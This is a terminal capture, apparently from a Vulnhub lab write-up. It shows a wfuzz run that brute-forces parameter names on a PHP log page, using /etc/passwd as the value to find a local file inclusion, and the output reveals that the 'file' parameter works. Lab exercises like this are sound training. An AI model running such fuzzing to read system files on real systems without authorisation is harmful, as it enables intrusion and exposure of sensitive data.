 ┌─[a7@Parrot]─[~/Desktop/Vulnhub]
└──╼ $wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.10.10/blog-post/archives/ran
dylogs.php?FUZZ=/etc/passwd --hw 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz
might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.10/blog-post/archives/randylogs.php?FUZZ=/etc/passwd
Total requests: 20475
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000007535:   200        48 L     85 W       2832 Ch     "file"
Total time: 0
Processed Requests: 20475
Filtered Requests: 20474
Requests/sec.: 0